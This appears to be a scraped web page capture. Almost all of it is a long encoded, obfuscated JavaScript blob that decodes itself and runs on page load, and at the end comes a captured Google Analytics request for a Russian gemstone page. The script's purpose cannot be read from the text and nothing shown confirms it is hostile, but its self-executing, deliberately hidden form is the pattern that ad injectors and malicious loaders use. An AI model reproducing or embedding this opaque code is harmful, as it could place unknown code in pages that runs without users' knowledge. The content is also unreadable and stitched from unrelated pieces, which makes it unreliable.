gui+nei+i+i+lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nOi+jOi+sei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nOi+jOi+sei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/lei+k+i+k+i+k+i+k+i+mOi+j+i+nOi/jui+jOi+gei/k+i+lei+k+i/lei+jOi+gei+tei+iei/hui/ie+Qp++Qou+Qtu+Qs++Qpu+Qt++QhO+Qu++Qs++Qke+Qs++Qse+Quu+Qt+i/iei/gui+i+i/hui/nui+lui/nOi/n+i+jei/mui/h+i/h+i+s+i/k+i/iei+j+i+gui+gui/iei/lei+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei+iei/hui/ieCst+CsoeCstuCssuCsreCsp+CsoeCsk+Csq+CstuCsr+CsoeCstui/iei/gui+i+i/hui/nui+lui/n+i/lui+iui/mOi/h+i/h+i+s+i+tei/iei+nOi+i+i+iei+h+i+nei+mui+i+i+nOi/iei+s+i/hui+oOi+tei/iei+nOi+i+i+nui+gui+j+i+jei+i+i/iei+s+i/hui/iei+sui+lui/nOi/nui/iei/gui/iei/iei/h+i/gui+jOi+gei/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+nui/hui+jOi+n+i/h+i+lei+mOi+j+i+nOi/jui+jOi+nOi/k+i+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/mOi/mei+qOi/nOi+rei+qui/nui+vui+jei+l+i+hOi+p+i+o+i+vui+hei+g+i+iui+v+i/n+i+vOi/iei/h+i/gui+jOi+nei/k+i+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+tui+n+i+rei+nui+nei+hOi+u+i+tui/mei+mei+m+i+mui+oui+tui+uui+rOi+lOi+t+i+mei/nui/iei/h+i/gui+jOi+mui/k+i+iui+i+i+jei+gei+iui+i+i+u+i+vOi+p+i/hui+gui+gei+jei+j+i+mui+h+i+gei+gOi+tei+iei/hui/idia2J3YgdiG2JzYk9if2Jfov4nov4Lovovov4bov57ovpbov5/ov53ovovov5rov4fov4fovrPov4fov5Xovofovojov4bov4/ovozovpzovpLovpLovozovp3ov5Lovqrovo/ovprovovovrXov4novoDovoHovpnov4novrPov4bov4fov4Pov57ovpbov53ovovov5bov4Tov57ovpbov53ovo3ov4Tov57ovpbov53ovo3ov4Tov57ovpbov5/ov5bov4Tov57ovpbov5/ovovovpLovpLovozovp/ovrXovonov4bov4nPtc+yz7jPuc+kz5PPuui/iei/gui+i+i/hui/nui+lui/n+i/n+i/nui+i+i/h+i/h+i+s+i/hui/iei/lOi/gei/gei/iei/hei+jOi+mui/hei/iei/gei/iei/h+i/kui/nui+lui/nui/h+i+lei+jOi+m+i/hui+jOi+n+i/h+i/lei+jOi+nOi/k+i+jOi+n+i/lei+k+i+nOi+i+i+mui+m+i+nOi+gOi/jui+jOi+nOi/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+m+i/hui+jOi+mOi/h+i+lei+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/mOi/mei+qOi/nOi+rei+qui/nui+vui+jei+l+i+hOi+p+i+o+i+vui+hei+g+i+iui+v+i/n+i+vOi/iei/gui+jOi+mOi/h+i/lei+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+tui+n+i+rei+nui+nei+hOi+u+i+tui/mei+mei+m+i+mui+oui+tui+uui+rOi+lOi+t+i+mei/nui/iei/gui/iei/iei/hei+qui+j+i+mui+i+i+tei/iei+gOi+gei+mei/iei+s+i/hui/h+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+mei/hui/h+i+lei+mOi+j+i+nOi/jui+jOi+lui/k+i+iui+tei+iei/hui/ie+Sp++SsO+Ss++SsO+Sp++Sp++SsO+Sp+i/iei/gui+i+i/hui/nui+lui/nOi/nOi/mui/m+i/h+i/h+i+s+i/gui+jOi+l+i/k+i+tei+lei/iei+gOi+g+i+gui+hOi+iui/iei/lOi+jOi+hei/gui/iei+h+i+iui/iei/lOi/nui+lui/nei/l+i/mui+iOi/gui/iei+iui+i+i+nei+hei+mui+gei+nui/iei/lOi/nui+lui/n+i/gui/iei+g+i+gei+jOi+h+i+gui+i+i/iei/lOi/nui+lui/n+i/gui/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei/lOi+lei/iei+j+i+gui+gui/iei/lOi/nui+lui/n+i/gui/iei+l+i/iei/lOi+tei+s+i/gui/iei+gOi/iei/lOi+tei+s+i+k+i/gui/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei/lOi+lei/iei+j+i+gui+gui/iei/lOi/nui+lui/n+i/gui/iei+l+i/iei/lOi+tei+s+i/gui/iei+gOi/iei/lOi+tei+s+i+k+i+k+i+s+i/gui+jOi+lOi/k+i+tei+s+i/lei+h+i+iOi/hui+jOi+lui+tei/iei+mui+nOi+h+i+g+i/iei+s+i/hui/h+i/k+i/k+i/k+i/iei/iei/h+i+jOi+lui/k+i/iei+hui+mui+mui+nui/lOi/gei/gei/iei/hei+iei/hui/ie+Iru+Ir++Jru+IpO+Ir++Ire+Ioe+Iqe+Irui/iei/gui+i+i/hui/nui+lui/n+i+iOi+iui/nOi/h+i/h+i/hei/iei/gei/iei/lei+mOi+j+i+nOi/jui+jOi+r+i/k+i+jOi+nui/hui+jOi+lui/h+i/lei+j+i+vui/hui/h+i/lei+mOi+j+i+nOi/jui+jOi+rOi/k+i/j+i+tei+s+i/gui+jOi+rei/gui+jOi+qui/lei+iOi+gei+nOi/hui+mOi+j+i+nOi/jui+jOi+q+i/k+i/nui+lui/nui/lei+jOi+q+i/kui+jOi+l+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/lei+jOi+q+i/hei/hei/h+i+lei+mOi+j+i+nOi/jui+jOi+qOi/k+i+jOi+l+i+tei+jOi+q+i+s+i/lei+jOi+rOi/k+i/j+i+tei+s+i/lei+h+i+iOi/hui+pui/iOi/iOi+jOi+qOi+tei/iei+g+i+gei+jOi+h+i+gui+i+i/iei+s+i/k+i/k+i/k+i/nui+lui/nui+kui+kui/j+i+pui/iOi/iOi+jOi+qOi+tei/iei+iui+i+i+nei+hei+mui+gei+nui/iei+s+i/k+i/k+i/k+i/nui+lui/nui/h+i+lei+jei+gei+gOi+mui+h+i+gOi+m+i+i+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei+s+i+tei/iei+j+i+gui+gui/iei+s+i/k+i/k+i/k+i/nui+lui/nui/h+i+lei+jOi+rei/k+i/nui+lui/nui/lei+h+i+iOi/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei+s+i+tei/iei+l+i/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/h+i+lei+iOi+gei+nOi/hui+jOi+qui/k+i/nui+lui/nui/lei+jOi+qui/kui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei+s+i+tei/iei+l+i/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/lei+jOi+qui/hei/hei/h+i+lei+h+i+iOi/hui+jOi+lui+tei+iei/hui/[base64]/ov5/ov57ovovov4fov4fovrPov4bovozovqjovrXov4novpzovojovpzovojovoLovoXovoTovoHov4novrPovrXov4novoDov4novrPovrXovozovqrovrPovrXovonov4bov4nhrK/hrLThrJfhrLThrKzhrL7hrKnhrJjhrLrhrKjhrL7ov4nov4Lovovov4bov57ovpbov5bovo3ovozov4fov4fovrPov4bov4fov4fov5Dov5Pov57ovpbov57ov4fovpXovozovq3ov4Xov4Xov5XovpPovpPovozovqzov5Pov4/ov4/ovozovq3ov5XovpPovovovoLovp3ovovovpXovozovqzov5Pov4/ovrXovrPov5XovpPovpPovovovoLovp3ovovov47ovofovojov4bov4/ovozovqzov4jov4jovozovqjovrXov4novpzovojovpzovojovoLovoXovoTovoHovr3ov4novrPovrXov4novo/[base64]/ov4nov4Lovovov4bov57ovpbov5/[base64]/ov4nov4Lovovov4bov57ovpbov5/ov5fovozov5nov4fov4fovrPov5Xovozovqrov4Xov4Xov4fovpXovofovojov4bovozovq/ovrXovonov4bov4nPtc+yz7jPuc+kz5PPuui/iei/gui+i+i/hui/nui+lui/n+i/n+i/nui+i+i/h+i/h+i+s+i/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei+s+i+tei/iei+l+i/iei+s+i+tei+jOi+qui+s+i+tei+iei/hui/ieGsr+GstOGsl+GstOGsrOGsvuGsqeGsmOGsuuGsqOGsvui/iei/gui+i+i/hui/nui+lui/lui+jei+jOi/h+i/h+i+s+i/hui/h+i/h+i/kOi/k+i/nui+lui/nui/h+i+lei+jOi+rei/hei/hei/lei+k+i+k+i+jOi+rOi/k+i/j+i+jOi+rei/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei+s+i+tei/iei+gOi/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/h+i+lei+iOi+gei+nOi/hui+jOi+qui/k+i/nui+lui/nui/lei+jOi+qui/kui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei+s+i+tei/iei+gOi/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/lei+jOi+qui/hei/hei/h+i+lei+h+i+iOi/hui+jOi+r+i+tei+iei/hui/[base64]/ov57ov5rov53ov4fov4fovrPov4bovozovqjov4fov5XovpPovozovpfov5PovozovpTov5Xovofovojov4bovozovpfovrXovonov4bov4ngsYvgsYLgsYngsYDgsZPgsY/ov4nov4Lovovov4bov57ovpbov5/ov5fovozov5nov4fov4fovrPov4fovpXovpjovo/ovpzov47ovozovqnov5PovqPovo/ovprovobovrXovonov4bov4nvnLvvnLHvnLLvnLLvnK/ov4nov4Lovovov4bov57ovpbov5zov5rovo3ovorov4fov4fovrPov4bovqPovo/ovprovobovrXov4novpzovo/ovoDovorovoHovoPov4novrPov4bov4fov4TovozovpfovrXovonov4bov4ngsYvgsYLgsYngsYDgsZPgsY/ov4nov4Lovovov4bov57ovpbov5/[base64]/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrjov4fov5XovpPov4bovpnovofovoDovorovoHovpnov4LovorovoHovo3ovpvovoPovovovoDovprov4fov5UnKSksZSgweGQ5MikpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1633491648&t=pageview&_s=1&dl=https%3A%2F%2Fkamni.guru%2Fkamni%2Fkamen-kuncit-svoystva-lechebnye-i-magicheskie-komu-rekomenduetsya.html&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BD%D1%86%D0%B8%D1%82%20-%20%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%20%D0%BA%D0%B0%D0%BC%D0%BD%D1%8F%2C%20%D0%BC%D0%B8%D0%BD%D0%B5%D1%80%D0%B0%D0%BB%20%D1%81%D0%BF%D0%BE%D0%B4%D1%83%D0%BC%D0%B5%D0%BD%2C%20%D0%B2%20%D1%87%D0%B5%D0%BC%20%D0%B8%20%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1105456012&gjid=1001083446&cid=1666839423.1769416489&tid=UA-66502271-1&_gid=1650376802.1769416489&_r=1&_slc=1&z=116215456
body_size: -448
content:
2,cG-KLGNRHDK5V